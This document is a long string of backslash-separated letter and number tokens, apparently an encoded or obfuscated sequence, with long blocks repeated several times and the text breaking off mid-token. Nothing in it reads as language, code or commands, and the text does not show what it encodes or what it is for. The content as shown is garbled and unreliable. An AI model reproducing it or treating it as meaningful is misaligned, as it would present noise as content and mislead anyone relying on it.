\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\